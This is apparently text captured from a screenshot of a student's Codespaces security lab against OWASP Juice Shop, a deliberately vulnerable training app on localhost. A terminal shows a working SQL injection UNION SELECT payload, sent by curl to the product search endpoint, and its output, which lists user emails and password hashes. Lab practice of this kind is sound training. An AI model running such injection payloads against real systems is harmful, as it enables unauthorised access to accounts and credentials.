 GitHub Connectio
View Assessment
Simple Brows
OWASP Juice Sho
Feliciety02/cs24-l
github.com
Pin on Pins criado
Security Verificati
Inbox (8) - f.malas
friendly-journey-gx5g4vpq7ggfw54g.github.dev
cs24-lab1 [Codespaces: friendly journey]
Explorer
cs24-...
.devcontainer
devcontainer.json
.github
attacker_scripts
screenshots
README.md
tests
.gitignore
docker-compose.yml
findings.csv
README.md
Outline
Timeline
Problems
Output
Debug Console
Terminal
Ports 1
@Feliciety02 ➜/workspaces/cs24-lab1 (main) $ curl -sG --data-urlencode "q=qwert')) UNION SELECT id, email, password, '4', '5', '6', '7', '8', '9' FROM Users--"
http://localhost:3000/rest/products/search | python -m json.tool
"data": [
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
{
"id": 2,
"name": "jim@juice-sh.op",
"description": "e541ca7ecf72b8d1286474fc613e5e45",
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
{
"id": 3,
"name": "bender@juice-sh.op",
"description": "0c36e517e3fa95aabf1bbffc6744a4ef",
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
bash
bash
Codespaces: friendly journey
main
0
0
1
Sign In
Layout: US